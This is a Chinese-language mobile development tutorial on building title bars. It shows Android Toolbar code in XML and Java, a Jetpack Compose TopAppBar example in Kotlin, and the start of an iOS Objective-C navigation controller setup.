【Android、IOS、Flutter、鸿蒙、ReactNative 】标题栏
Android 标题栏 参考
Android Studio版本


配置gradle镜像 阿里云


Android使用 android:theme 显示标题栏

添加依赖
dependencies {implementation("androidx.appcompat:appcompat:1.6.1")implementation("com.google.android.material:material:1.9.0")implementation("androidx.constraintlayout:constraintlayout:2.1.4")
}




配置 android:theme




Android 自定义标题栏


activity_main.xml布局文件配置ToolBar
<androidx.appcompat.widget.Toolbarandroid:id="@+id/toolbar"android:layout_width="match_parent"android:layout_height="?attr/actionBarSize"android:background="?attr/colorPrimary"app:layout_constraintTop_toTopOf="parent"app:title="自定义 Toolbar"app:titleTextColor="@android:color/white" />

去除标题栏


android:theme="@style/Theme.AndroidAppBar" 主题设置后需要去除标题,不然主题标题栏和自定义标题栏同时存在。

Android自定义标题栏一
import androidx.appcompat.app.AppCompatActivity;
import androidx.appcompat.widget.Toolbar;
import androidx.core.content.ContextCompat;import android.graphics.drawable.Drawable;
import android.os.Bundle;
import android.util.Log;
import android.view.Menu;
import android.view.MenuItem;
import android.view.View;
import android.view.Window;public class MainActivity extends AppCompatActivity {private final String TAG = this.getClass().getSimpleName();@Overrideprotected void onCreate(Bundle savedInstanceState) {super.onCreate(savedInstanceState);supportRequestWindowFeature(Window.FEATURE_NO_TITLE); //去除标题栏setContentView(R.layout.activity_main);initToolBar();}private void initToolBar() {Toolbar toolbar = findViewById(R.id.toolbar);setSupportActionBar(toolbar);toolbar.setNavigationIcon(R.drawable.back);toolbar.setNavigationOnClickListener(new View.OnClickListener() {@Overridepublic void onClick(View view) {Log.i(TAG, "Toolbar Navigation Back");}});}@Overridepublic boolean onCreateOptionsMenu(Menu menu) {getMenuInflater().inflate(R.menu.menu_main, menu);return true;}@Overridepublic boolean onOptionsItemSelected(MenuItem item) {Log.i(TAG, "onOptionsItemSelected " + item.getTitle().toString());int itemId = item.getItemId();if (itemId == R.id.menu_item1) {// 处理搜索按钮点击事件return true;} else if (itemId == R.id.menu_item2) {// 处理设置按钮点击事件return true;}return super.onOptionsItemSelected(item);}}
Compose 标题栏 参考
build.gradle 添加依赖
dependencies {......implementation ("androidx.activity:activity-compose:1.3.1")implementation("androidx.compose.material:material:1.4.3")implementation("androidx.compose.ui:ui-tooling:1.4.3")

}自定义标题栏
package com.compose.appbarimport android.os.Bundle
import androidx.activity.ComponentActivity
import androidx.activity.compose.setContent
import androidx.compose.foundation.layout.padding
import androidx.compose.material.Icon
import androidx.compose.material.IconButton
import androidx.compose.material.Scaffold
import androidx.compose.material.Text
import androidx.compose.material.TopAppBar
import androidx.compose.material.icons.Icons
import androidx.compose.material.icons.filled.ArrowBack
import androidx.compose.material.icons.filled.Menu
import androidx.compose.runtime.Composable
import androidx.compose.ui.Modifier
import androidx.compose.ui.tooling.preview.Previewclass MainComposeActivity : ComponentActivity() {override fun onCreate(savedInstanceState: Bundle?) {super.onCreate(savedInstanceState)setContent { topAppBar() }}
}@Preview
@Composable
fun topAppBar() {Scaffold(topBar = {TopAppBar(title = { Text(text = "自定义标题栏") }, navigationIcon = {IconButton(onClick = { /*TODO*/ }) {Icon(Icons.Filled.ArrowBack, contentDescription = "Back")}}, actions = {IconButton(onClick = { /*TODO*/ }) {Icon(imageVector = Icons.Filled.Menu, contentDescription = "Menu")}})}) { innerPadding ->BodyContent1(Modifier.padding(innerPadding))}
}
@Composable
fun BodyContent1(padding: Modifier = Modifier) {}
IOS Object-c 标题栏 参考
xcode版本

添加根视图控制器
在 SceneDelagate.m 里的如下函数添加根视图控制器:
- (void)scene:(UIScene *)scene willConnectToSession:(UISceneSession *)session options:(UISceneConnectionOptions *)connectionOptions {ViewController* root = [[ViewController alloc] init];UINavigationController* nav = [[UINavigationController alloc] initWithRootViewController:root];self.window.rootViewController = nav;
}

